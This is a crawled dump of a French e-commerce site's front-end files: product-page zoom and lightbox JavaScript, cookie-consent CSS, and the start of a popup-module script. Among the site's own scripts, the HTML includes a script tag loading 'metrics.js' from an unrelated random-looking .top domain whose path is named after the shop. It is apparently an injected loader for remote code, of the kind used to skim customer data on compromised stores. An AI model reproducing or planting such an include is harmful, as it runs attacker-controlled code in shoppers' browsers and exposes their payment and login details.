                            direction: Hammer.DIRECTION_ALL,
                        });

                        mc2.on('pan', function (event) {
                            event.pageX = event.srcEvent.pageX;
                            event.pageY = event.srcEvent.pageY;
                            xzoom.movezoom(event);
                            // event.srcEvent.preventDefault();
                        });
                    };

                    xzoom.eventleave = function (element) {
                        var mc3 = new Hammer(element[0]);
                        mc3.on('tap', function (event) {
                            xzoom.closezoom();
                        });
                    };
                    xzoom.openzoom(event);
                });

            }

        });
    }

    function initializeSwipe(az) {
        initialize(az);
        //Example: Integration with "Magnific Popup" plugin
        $(az['css_selector']).bind('click', function (event) {
            event.preventDefault();

                        var xzoom = $(this).data('xzoom');
            xzoom.closezoom();
            
            var trigger = $(this);
            var $pswp = $('.pswp')[0];
            var gallery;

                        gallery = $(az['thumb_selector']);
            
            // console.log(gallery);
            var $index = 0, images = [];
            gallery.each(function (index, value) {
                var image = {
                    src: $(this).attr('xoriginal'),
                    w: az['image_width'],
                    h: az['image_height']
                };
                var src = trigger.attr('xoriginal');
                if (image.src === src) {
                    $index = index;
                }

                images.push(image);
            });
            console.log(images);
            // var src = $(this).attr('src').replace("-large_default", "-home_default");
            // console.log(src);
            // var $index = images.indexOf(src);
            var options = {
                index: $index,
                showHideOpacity: 0,
                showAnimationDuration: 333,
                hideAnimationDuration: 334,
                bgOpacity: 1,
                spacing: 0.22,
                allowPanToNext: 1,
                history: false,
                maxSpreadZoom: 2,
                loop: 1,
                pinchToClose: 1,
                closeOnScroll: 1,
                closeOnVerticalDrag: 1,
                arrowKeys: 1,
                modal: 1,
                enableMouseWheel: false ,
                enableKeyboard: false,
                clickToCloseNonZoomable: false
            };

            var lightBox = new PhotoSwipe($pswp, PhotoSwipeUI_Default, images, options);
            lightBox.init();
        });
    }

    function initialize(az) {
                  $(az['css_selector']).click(function () {
              $(".product-cover").find(".layer").click();
          });
          $(az['thumb_selector']).click(function () {
              $(az['css_selector']).attr("xoriginal", $(this).attr("xoriginal"));
          });
        
                // document is loaded and DOM is ready
        $(az['css_selector']).each(function () {
            $(this).attr("xoriginal", $(this).attr("src")
                .replace("-home_default", az['image_type'])
                .replace("-large_default",  az['image_type'])
                .replace("-small_default",  az['image_type'])
            );
        });

                  // document is loaded and DOM is ready
          $(az['thumb_selector']).each(function () {
              $(this).attr("xoriginal", $(this).attr("src")
                  .replace("-home_default", az['image_type'])
                  .replace("-large_default", az['image_type'])
                  .replace("-small_default", az['image_type'])
                  .replace("-cart_default", az['image_type'])
              );
          });
            }

  </script>

                <script type='text/javascript' src='/modules/amazingzoom/views/js/swipe-html.js'></script>
    

<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/css/tarteaucitron.css?v=209338493
body_size: 4271
content:
.modal-open{
    overflow: hidden;
    height: 100%;
}

#contentWrapper {display:unset;}

/***
* Reset CSS
*/
#tarteaucitronRoot div, #tarteaucitronRoot span, #tarteaucitronRoot applet, #tarteaucitronRoot object, #tarteaucitronRoot iframe, #tarteaucitronRoot h1, #tarteaucitronRoot h2, #tarteaucitronRoot h3, #tarteaucitronRoot h4, #tarteaucitronRoot h5, #tarteaucitronRoot h6, #tarteaucitronRoot p, #tarteaucitronRoot blockquote, #tarteaucitronRoot pre, #tarteaucitronRoot a, #tarteaucitronRoot abbr, #tarteaucitronRoot acronym, #tarteaucitronRoot address, #tarteaucitronRoot big, #tarteaucitronRoot cite, #tarteaucitronRoot code, #tarteaucitronRoot del, #tarteaucitronRoot dfn, #tarteaucitronRoot em, #tarteaucitronRoot img, #tarteaucitronRoot ins, #tarteaucitronRoot kbd, #tarteaucitronRoot q, #tarteaucitronRoot s, #tarteaucitronRoot samp, #tarteaucitronRoot small, #tarteaucitronRoot strike, #tarteaucitronRoot strong, #tarteaucitronRoot sub, #tarteaucitronRoot sup, #tarteaucitronRoot tt, #tarteaucitronRoot var, #tarteaucitronRoot b, #tarteaucitronRoot u, #tarteaucitronRoot i, #tarteaucitronRoot center, #tarteaucitronRoot dl, #tarteaucitronRoot dt, #tarteaucitronRoot dd, #tarteaucitronRoot ol, #tarteaucitronRoot ul, #tarteaucitronRoot li, #tarteaucitronRoot fieldset, #tarteaucitronRoot form, #tarteaucitronRoot label, #tarteaucitronRoot legend, #tarteaucitronRoot table, #tarteaucitronRoot caption, #tarteaucitronRoot tbody, #tarteaucitronRoot tfoot, #tarteaucitronRoot thead, #tarteaucitronRoot tr, #tarteaucitronRoot th, #tarteaucitronRoot td, #tarteaucitronRoot article, #tarteaucitronRoot aside, #tarteaucitronRoot canvas, #tarteaucitronRoot details, #tarteaucitronRoot embed, #tarteaucitronRoot figure, #tarteaucitronRoot figcaption, #tarteaucitronRoot footer, #tarteaucitronRoot header, #tarteaucitronRoot hgroup, #tarteaucitronRoot menu, #tarteaucitronRoot nav, #tarteaucitronRoot output, #tarteaucitronRoot ruby, #tarteaucitronRoot section, #tarteaucitronRoot summary, #tarteaucitronRoot time, #tarteaucitronRoot mark, #tarteaucitronRoot audio, #tarteaucitronRoot video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    /*background: initial;*/
    text-align: initial;
    text-shadow: initial;
}

/* Animation */
#tarteaucitronRoot * {transition: border 300ms, background 300ms, opacity 200ms, box-shadow 400ms}

/* HTML5 display-role reset for older browsers */
#tarteaucitronRoot article, #tarteaucitronRoot aside, #tarteaucitronRoot details, #tarteaucitronRoot figcaption, #tarteaucitronRoot figure, #tarteaucitronRoot footer, #tarteaucitronRoot header, #tarteaucitronRoot hgroup, #tarteaucitronRoot menu, #tarteaucitronRoot nav, #tarteaucitronRoot section {
    display: block;
}
#tarteaucitronRoot ol, #tarteaucitronRoot ul {
    list-style: none;
}
#tarteaucitronRoot blockquote, #tarteaucitronRoot q {
    quotes: none;
}
#tarteaucitronRoot blockquote:before, #tarteaucitronRoot blockquote:after, #tarteaucitronRoot q:before, #tarteaucitronRoot q:after {
    content: '';
    content: none;
}
#tarteaucitronRoot table {
    border-collapse: collapse;
    border-spacing: 0;
}

#tarteaucitronRoot a:focus-visible, #tarteaucitronRoot button:focus-visible {
    outline: 3px dashed #3d86d8;
}

/***
 * Better scroll management
 */
div#tarteaucitronMainLineOffset {
    margin-top: 0!important;
}

div#tarteaucitronServices {
    margin-top: 21px!important;
}

#tarteaucitronServices::-webkit-scrollbar {
    width: 5px;
}

#tarteaucitronServices::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 0 rgba(0,0,0,0);
}

#tarteaucitronServices::-webkit-scrollbar-thumb {
  background-color: #ddd;
  outline: 0px solid slategrey;
}

div#tarteaucitronServices {
}

/***
 * Responsive layout for the control panel
 */
@media screen and (max-width:479px) {
    #tarteaucitron .tarteaucitronLine .tarteaucitronName {
        width: 90% !important;
    }

    #tarteaucitron .tarteaucitronLine .tarteaucitronAsk {
        float: left !important;
        margin: 10px 15px 5px;
    }
}

@media screen and (max-width:767px) {
    #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer, #tarteaucitron {
        background: #fff;
        border: 0 !important;
        bottom: 0 !important;
        height: 100% !important;
        left: 0 !important;
        margin: 0 !important;
        max-height: 100% !important;
        max-width: 100% !important;
        top: 0 !important;
        width: 100% !important;
    }

    #tarteaucitron .tarteaucitronBorder {
        border: 0 !important;
    }

    #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList {
        border: 0 !important;
    }

    #tarteaucitron #tarteaucitronServices .tarteaucitronTitle {
        text-align: left !important;
    }

    .tarteaucitronName .tarteaucitronH2 {
        max-width: 80%;
    }

    #tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk {
        text-align: center !important;
    }

        #tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk button {
            margin-bottom: 5px;
        }
}

@media screen and (min-width:768px) and (max-width:991px) {
    #tarteaucitron {
        border: 0 !important;
        left: 0 !important;
        margin: 0 5% !important;
        max-height: 80% !important;
        width: 90% !important;
    }
}

/***
 * Common value
 */
#tarteaucitronRoot div#tarteaucitron {
    left: 0;
    right: 0;
    margin: auto;
}

#tarteaucitronRoot button#tarteaucitronBack {
    background: #000;
}

#tarteaucitron .clear {
    clear: both;
}

#tarteaucitron a {
    color: rgb(66, 66, 66);
    font-size: 11px;
    font-weight: 500;
    text-decoration: none;
}

#tarteaucitronRoot button {
    background: transparent;
    border: 0;
}

#tarteaucitronAlertBig strong, #tarteaucitronAlertSmall strong,
#tarteaucitronAlertBig a, #tarteaucitronAlertSmall a {
    color: #000;
}

#tarteaucitron strong {
    font-size: 22px;
    font-weight: 500;
}

#tarteaucitron ul {
    padding: 0;
}

#tarteaucitron .tarteaucitronH1, #tarteaucitron .tarteaucitronH2, #tarteaucitron .tarteaucitronH3, #tarteaucitron .tarteaucitronH4, #tarteaucitron .tarteaucitronH5, #tarteaucitron .tarteaucitronH6 {
  display: block;
}

.cookie-list {
    list-style: none;
    padding: 0;
    margin: 0;
}
/***
 * Root div added just before </body>
 */
#tarteaucitronRoot {
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    font-size: 10px;
}

#tarteaucitronRoot * {
    box-sizing: initial;
    color: #fff;
    /*font-family: 'Lato', sans-serif !important;*/
    font-size: 14px;
    line-height: normal;
    vertical-align: initial;
}

#tarteaucitronRoot .tarteaucitronH1 {
    font-size: 2em;
    text-align: center;
    color: #000;
    margin: 15px 0 15px;
}

#tarteaucitronRoot .tarteaucitronH2 {
    display: inline-block;
    margin: 12px 0 0 10px;
    color: #000;
}

#tarteaucitronCookiesNumberBis.tarteaucitronH2 {
    margin-left: 0;
}

/***
 * Control panel
 */
#tarteaucitronBack {
    background: #fff;
    display: none;
    height: 100%;
    left: 0;
    opacity: 0.5 !important;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 2147483646;
}

#tarteaucitron {
    display: none;
    max-height: 80%;
    left: 50%;
    margin: 0 auto 0 -430px;
    padding: 0;
    position: fixed;
    top: 6%;
    width: 860px;
    z-index: 2147483647;
}

#tarteaucitron .tarteaucitronBorder {
    background: #fff;
    border: 2px solid #fff;
    border-top: 0;
    height: auto;
    overflow: auto;
}

#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronClosePanelCookie,
#tarteaucitron #tarteaucitronClosePanel {
    background: #fff;
    color: #000;
    cursor: pointer;
    font-size: 12px;
    font-weight: 500;
    text-decoration: none;
    padding: 4px 0;
    position: absolute;
    right: 0;
    text-align: center;
    width: 70px;
}

#tarteaucitron #tarteaucitronDisclaimer {
    color: #555;
    font-size: 12px;
    margin: 15px auto 0;
    width: 80%;
}

#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronHidden,
#tarteaucitron #tarteaucitronServices .tarteaucitronHidden {
    background: #fff;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronHidden {
    display: none;
    position: relative;
}

#tarteaucitronCookiesList .tarteaucitronH3.tarteaucitronTitle {
    width: 100%;
    box-sizing: border-box;
}

#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronTitle,
#tarteaucitron #tarteaucitronServices .tarteaucitronTitle button,
#tarteaucitron #tarteaucitronInfo,
#tarteaucitron #tarteaucitronServices .tarteaucitronDetails {
    color: #000;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    margin: 20px 0px 0px;
    padding: 5px 20px;
    text-align: left;
    width: auto;
    background: #fff;
}

.tarteaucitronTitle button {
    font-weight: 500 !important;
    font-size: 18px !important;
    background: #e1e1e1 !important;
}

.tarteaucitronPlus {
    display: none;
}

.tarteaucitronH1 {
    font-weight: 500 !important;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName a,
#tarteaucitron #tarteaucitronServices .tarteaucitronTitle a {
    color: #000;
    font-weight: 500;
}


#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName a {
    font-size: 22px;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronTitle a {
    font-size: 14px;
}

#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronTitle {
    padding: 5px 10px;
    margin: 0;
}

#tarteaucitron #tarteaucitronInfo,
#tarteaucitron #tarteaucitronServices .tarteaucitronDetails {
    color: #000;
    font-size: 14px;
    font-weight: 500;
    margin-top: 0;
    max-width: auto;
    line-height: 130%;
    width: 95%;
    padding: 15px;
    position: relative;
    z-index: 2147483647;
}

#tarteaucitron #tarteaucitronInfo a {
    color: #000;
    text-decoration: underline;
}


#tarteaucitron #tarteaucitronServices .tarteaucitronLine {
    background: #fff;
    border-left: 5px solid transparent;
    margin: 0;
    overflow: hidden;
    padding: 15px 5px;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsAllowed {
    border-color: #23ae84;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsDenied {
    border-color: #ed6e6b;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine {
    background: #fff;
    border: 3px solid #fff;
    border-left: 9px solid #fff;
    border-top: 5px solid #fff;
    margin-bottom: 0;
    margin-top: 21px;
    position: relative;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName {
    margin-left: 15px;
    margin-top: 2px;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName button {
    color: #000;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronAsk {
    margin-top: 0px !important;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronName {
    display: inline-block;
    float: left;
    margin-left: 10px;
    text-align: left;
    width: 50%;
}


#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk {
    display: inline-block;
    float: right;
    margin: 7px 15px 0;
    text-align: right;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk .tarteaucitronAllow,
#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk .tarteaucitronDeny,
.tac_activate .tarteaucitronAllow {
    background: gray;
    border-radius: 4px;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 6px 10px;
    text-align: center;
    text-decoration: none;
    width: auto;
    border: 0;
}

#tarteaucitron #tarteaucitronServices #tarteaucitronAllAllowed.tarteaucitronIsSelected {
    background-color: #23ae84;
    opacity: 1;
}
#tarteaucitron #tarteaucitronServices #tarteaucitronAllDenied.tarteaucitronIsSelected,
#tarteaucitron #tarteaucitronServices #tarteaucitronAllDenied2.tarteaucitronIsSelected {
    background-color: #ed6e6b;
    opacity: 1;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsAllowed .tarteaucitronAllow {
    background-color: #23ae84;
}
#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsDenied .tarteaucitronDeny {
    background-color: #ed6e6b;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronName .tarteaucitronListCookies {
    color: #fff;
    font-size: 12px;
}

#tarteaucitron .tarteaucitronH3 {
    font-size: 14px;
    color: #000;
    line-height: 120%;
}

.tarteaucitronName {
    color: #000;
}

#tarteaucitron #tarteaucitronMainLineOffset .tarteaucitronName {
    width: auto!important;
    margin-left: 0!important;
    font-size: 14px;
}
span#tarteaucitronDisclaimerAlert {
    padding: 10px;
    display: block;
    text-align: center;
    margin-bottom: 10px;
}
#tarteaucitron .tarteaucitronBorder, #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain, #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList, #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronHidden, #tarteaucitron #tarteaucitronServices .tarteaucitronMainLine {
    border-color: #fff!important;
}

/***
 * Big alert
 */
.tarteaucitronAlertBigTop {
    top: 0;
}

.tarteaucitronAlertBigBottom {
    bottom: 0;
}

#clossCross {
    display: none;
}

#tarteaucitronRoot #tarteaucitronAlertBig {
    background: #fff;
    color: #000;
    display: none;
    font-size: 14px !important;
    right: 0;
    position: fixed;
    box-sizing: content-box;
    z-index: 2147483645;
    text-align: center;
    padding: 20px;
    margin: auto;
    width: 400px;
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.14);
}

@media (max-width: 600px) {
    #tarteaucitronRoot #tarteaucitronAlertBig {
        width: 100%;
        left: 0px;
        right: 0px !important;
    }
}

#tarteaucitronAlertBig #tarteaucitronPrivacyUrl,
#tarteaucitronAlertBig #tarteaucitronPrivacyUrlDialog,
#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert,
#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert strong {
    font: 14px verdana;
    color: #000;
    line-height: 130%;
}

#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert strong {
    font-weight: 500;
}

#tarteaucitronAlertBig #tarteaucitronPrivacyUrl,
#tarteaucitronAlertBig #tarteaucitronPrivacyUrlDialog {
    cursor: pointer;
}

#tarteaucitronAlertBig #tarteaucitronCloseAlert,
#tarteaucitronAlertBig #tarteaucitronPersonalize,
#tarteaucitronAlertBig #tarteaucitronPersonalize2,
.tarteaucitronCTAButton,
#tarteaucitron #tarteaucitronPrivacyUrl,
#tarteaucitron #tarteaucitronPrivacyUrlDialog,
#tarteaucitronRoot .tarteaucitronDeny,
#tarteaucitronRoot .tarteaucitronAllow {
    background: #23ae84;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    line-height: 1.2;
    padding: 5px 10px;
    text-decoration: none;
    margin-left: 7px;
    border: none;
}

#tarteaucitronRoot .tarteaucitronDeny {
    background: #ed6e6b;
}

#tarteaucitronAlertBig #tarteaucitronCloseAlert, #tarteaucitron #tarteaucitronPrivacyUrl, #tarteaucitron #tarteaucitronPrivacyUrlDialog {
    background: #fff;
    color: #000;
    font-size: 13px;
    padding: 5px 10px;
    margin-top: 10px;
    text-decoration: underline;
}

#tarteaucitronPercentage {
    background: #fff!important;
    box-shadow: 0 0 2px #fff, 0 1px 2px #555;
    height: 5px;
    left: 0;
    position: fixed;
    width: 0;
    z-index: 2147483644;
}

/***
 * Icon
 */
.tarteaucitronIconBottomRight {
    bottom: 0;
    right: 0;
}
.tarteaucitronIconBottomLeft {
    bottom: 0;
    left: 0;
}
.tarteaucitronIconTopRight {
    top: 0;
    right: 0;
}
.tarteaucitronIconTopLeft {
    top: 0;
    left: 0;
}

.tarteaucitronIconTopLeft #tarteaucitronManager {
    border-radius: 2px 7px 7px 2px;
}

.tarteaucitronIconTopRight #tarteaucitronManager {
    border-radius: 7px 2px 2px 7px;
}

.tarteaucitronIconBottomLeft #tarteaucitronManager {
    border-radius: 7px 7px 2px 2px;
}

.tarteaucitronIconBottomRight #tarteaucitronManager {
    border-radius: 7px 7px 2px 2px;
}

#tarteaucitronIcon {
    display: none !important;
    background: transparent;
    position: fixed;
    display: none;
    width: auto;
    z-index: 2147483646;
}
#tarteaucitronIcon #tarteaucitronManager {
    color: transparent;
    cursor: pointer;
    display: inline-block;
    font-size: 11px !important;
    padding: 8px 10px 8px;
    border: none;
}
#tarteaucitronIcon #tarteaucitronManager img {
    width: 50px;
    height: 50px;
}

#tarteaucitronRoot .tarteaucitronCross::before {
    content: '\2717';
    display: inline-block;
    color: white;
}

#tarteaucitronRoot .tarteaucitronCheck::before {
    content: '\2713';
    display: inline-block;
    color: white;
}

#tarteaucitronRoot .tarteaucitronPlus::before {
    content: '\271b';
    display: inline-block;
    color: white;
}

/***
 * Fallback activate link
 */
.tac_activate {
    background: #fff;
    color: #000;
    display: table;
    font-size: 14px;
    height: 100%;
    line-height: initial;
    margin: auto;
    text-align: center;
    width: 100%;
    padding: 0 30px;
    text-align: center;
}

.tac_float {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.tac_activate .tac_float strong {
    color: #000;
}

.tac_activate .tac_float .tarteaucitronAllow {
    background-color: #23ae84;
    display: inline-block;
    margin-top: 30px;
}

/***
 * CSS for services
 */
ins.ferank-publicite, ins.adsbygoogle {
    text-decoration: none;
}

div.amazon_product {
    height:240px;
    width:120px;
}
.tarteaucitronIsAllowed .tarteaucitronDeny {
    opacity: 0.4!important;
}.tarteaucitronIsDenied .tarteaucitronAllow {
    opacity: 0.4!important;
}.tarteaucitronIsAllowed .tarteaucitronAllow {
    opacity: 1!important;
}.tarteaucitronIsDenied .tarteaucitronDeny {
    opacity: 1!important;
}
.tarteaucitronLine .tarteaucitronAllow, .tarteaucitronLine .tarteaucitronDeny {
    opacity: 0.4;
}
#tarteaucitronServices_mandatory button.tarteaucitronAllow {
    opacity: 1;
}

div#tarteaucitronInfo {
    display: block!important;
    position: relative !important;
    text-align: center!important;
    max-width: 80%!important;
    padding: 15px 0!important;
    margin: -10px auto 40px!important;
}

a.tarteaucitronSelfLink {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -30px;
    text-align: center!important;
    display: block;
    height:30px;
}

.tarteaucitronMainLine .tarteaucitronH2 {
    font-size: 1.2em!important;
    margin-top: 4px!important;
}

span.tarteaucitronTitle.tarteaucitronH3 {
    margin-top: 12px!important;
}

.spacer-20 {
    height: 20px;
    display: block;
}

.display-block {
    display: block;
}

.display-none {
    display: none;
}

/*#tarteaucitronRoot .tarteaucitronName * {
    color: #000;
}*/

#tarteaucitronRoot .tarteaucitronName p {
    font-size: 12px;
	font-family: Segoe UI !important;
}

#tarteaucitronServices_mandatory .essential-service {
    display: flex;
    justify-content: space-between;

}

#tarteaucitronServices_mandatory .essential-service b {
    font-weight: 700;
}


/* NOUVEL AFFICHAGE AM RGPD 05/12/2024 */
/* General container */
.amrgpd.tarteaucitron-alert {
    position: fixed;
    bottom: 20px !important;
    right: 30px !important;
    display: block;
    width: 100%;
    max-width: 400px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
    padding: 0px !important;
    font-family: Arial !important;
    z-index: 1000;
}

/* Image styling */
.amrgpd .alert-image {
    width: 120px;
    position: absolute;
    top: 16px;
    right: 30px;
}

/* Title and subtitle */
.amrgpd .alert-title {
    display: grid !important;
    padding: 20px 30px 10px !important;
    text-align: left !important;
}

.amrgpd .subtitle {
    color: #0f0f0f !important;
    font-size: 11px !important;
}

.amrgpd .title {
    color: #0f0f0f !important;
    font-size: 18px !important;
}

/* Text content */
.amrgpd .alert-text {
    text-align: left !important;
    line-height: 1.5 !important;
    margin: 10px 30px !important;
    margin-bottom: 0px !important;
    font-size: 13px !important;
}

.amrgpd .alert-text p.first-child {
    margin-right: 130px !important;
}

.amrgpd .alert-text p, .amrgpd .powered-by {
    color: #686868 !important;
    line-height: 1.5 !important;
}

.amrgpd .powered-by {
    display: flex;
    align-items: center;
}

/* Footer */
.amrgpd .alert-footer {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    padding: 10px 25px !important;
    font-size: 11px !important;
    color: #0f0f0f !important;
}

.amrgpd .footer-logo {
    width: 20px !important;
    margin: 0 4px !important;
    object-fit: contain;
}

.amrgpd .alert-footer a {
    text-decoration: none !important;
    color: #686868 !important;
    font-weight: normal !important;
    font-size: 11px !important;
}

/* Buttons */
.amrgpd .alert-buttons {
    display: flex !important;
    border-top: 1px solid #EBECE9 !important;
}

.amrgpd .btn::after, .amrgpd .btn::before {
    content: unset !important;
}

.amrgpd .btn {
    flex: 1 1 100%;
    height: 40px;
    background-color: #fff !important;
    color: #6f6f6f !important;
    border: none;
    text-align: center;
    font-size: 13px !important;
    cursor: pointer;
    font-family: Arial !important;
    padding: 0 !important;
    margin: 0 !important;
    text-decoration: none !important;
    transition: all .8s;
}

.amrgpd .btn.agree {
    color: #23ae84 !important;
}

.amrgpd .btn:hover {
    color: #fff !important;
}

.amrgpd .btn.deny:hover, .tarteaucitronDeny:hover {
    background-color: #ed6e6b !important;
}

.amrgpd .btn.customize:hover {
    background-color: #f9a126 !important;
}

.amrgpd .btn.agree:hover, .tarteaucitronAllow:hover {
    background-color: #23ae84 !important;
}

.amrgpd .deny {
    border-right: 1px solid #EBECE9 !important;
    border-bottom-left-radius: 5px !important;
}

.amrgpd .customize {
    border-right: 1px solid #EBECE9 !important;
    color: #6f6f6f !important;
}

.amrgpd .agree {
    border-bottom-right-radius: 5px !important;
}

.cookiesAMRGPD {
    width: 100px;
}

.headingAMRGPD {
    display: flex;
    align-items: center;
    gap: 20px;
}

.headingAMRGPD .col-1:first-child {
    flex: 0 0 80%;
}

.headingAMRGPD .col-1:last-child {
    flex: 0 0 20%;
}

.tarteaucitronBorder button.title {
    background-color: #d09cc6 !important;
    color: #fff !important;
    font-weight: bold !important;
    text-transform: uppercase;
}

#tarteaucitronRoot .tarteaucitronName * {
    font-family: Arial !important;
    color: #6f6f6f !important;
}

#tarteaucitronServices_mandatory .essential-service {
    margin-top: 20px !important;
}

#tarteaucitron #tarteaucitronInfo, #tarteaucitron #tarteaucitronServices .tarteaucitronDetails {
    color: #6f6f6f !important;
}

@media (max-width: 768px) {
    .headingAMRGPD {
        flex-direction: column;
    }

    .headingAMRGPD .col-1 {
        flex: 0 0 auto;
        width: 100%;
        margin-bottom: 20px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js?ver=1.0.0
body_size: 4533
content:
/*
 * ISC License
 *
 * Copyright (c) 2024 idnovate.com
 * idnovate is a Registered Trademark & Property of idnovate.com, innovación y desarrollo SCP
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
 * REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
 * AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
 * INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
 * LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
 * OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
 * PERFORMANCE OF THIS SOFTWARE.
 *
 * @author    idnovate
 * @copyright 2024 idnovate
 * @license   https://www.isc.org/licenses/ https://opensource.org/licenses/ISC ISC License
 */

function getQueryString() {
  var key = false, res = {}, itm = null;
  // get the query string without the ?
  var qs = location.search.substring(1);
  // check for the key as an argument
  if (arguments.length > 0 && arguments[0].length > 1)
    key = arguments[0];
  // make a regex pattern to grab key/value
  var pattern = /([^&=]+)=([^&]*)/g;
  // loop the items in the query string, either
  // find a match to the argument, or build an object
  // with key/value pairs
  while (itm = pattern.exec(qs)) {
    if (key !== false && decodeURIComponent(itm[1]) === key)
      return decodeURIComponent(itm[2]);
    else if (key === false)
      res[decodeURIComponent(itm[1])] = decodeURIComponent(itm[2]);
  }

  return key === false ? res : null;
}

/***** EVENTS ******/
/*
 * 1 = On load
 * 2 = When product added to the cart
 * 3 = Exit popup
 * 4 = On element click
*/

$(document).ready(function() {
    // Preview popup
    if (getQueryString('previewPopup')) {
        displayPopup(getQueryString('popupId'));
        return;
    }

    updateVisits();

    if (typeof prestashop != 'undefined'
        && typeof jprestaPcProcessDynamicModules == 'function') {
        prestashop.on(
            'jprestaDynamicContentLoaded',
            function () {
                // 1 = On load
                getPopup(1);

                // 4 = On element click
                getPopup(4);
            }
        );
    } else {
        // 1 = On load
        getPopup(1);

        // 4 = On element click
        getPopup(4);
    }

    // 2 = When product added to the cart
    if (typeof ajaxCart !== "undefined") {
        ajaxCart.add = (function() {
            var ajaxCartaddCached = ajaxCart.add;
            return function(idProduct) {
                ajaxCartaddCached.apply(this, arguments);
                setTimeout(function() {
                    productAddedToTheCart(idProduct);
                }, 100)
            }
        })();
    } else if (typeof prestashop !== "undefined") {
        prestashop.on(
            'updateCart',
            function (event) {
                if (event.reason.linkAction == "add-to-cart") {
                    productAddedToTheCart(event.reason.idProduct,  event.reason.idProductAttribute);
                }
            }
        );

        prestashop.on(
            'stUpdateCart',
            function (event) {
                if (event.reason.linkAction == "add-to-cart") {
                    productAddedToTheCart(event.reason.idProduct, event.reason.idProductAttribute);
                }
            }
        );

        //phbuscadorllantas
        $('body').on('click', '.add1', function() {
            idProduct = $(this).parents('.product-actions').find('input[name="id_product"]').val();
            productAddedToTheCart(idProduct);
        });

    } else if ($('#layer_cart').length || $('.layer_cart_overlay').length || /*$('.blockcart').length ||*/ $('.mfp-container').length) {
        $(document).on('click', '#layer_cart .cross, #layer_cart .continue, .layer_cart_overlay, #blockcart-modal, .mfp-container', function() {
            productAddedToTheCart();
        });

        /*$('.ajax_add_to_cart_button span, .add-to-cart').on('click', function(){
            getPopup(2);
        });
        prestashop.on(
            'stUpdateCart',
            function() { getPopup(2); }
        );*/
    } else {
        $(document).on('click', '.add-to-cart, .product-add-to-cart', function(){
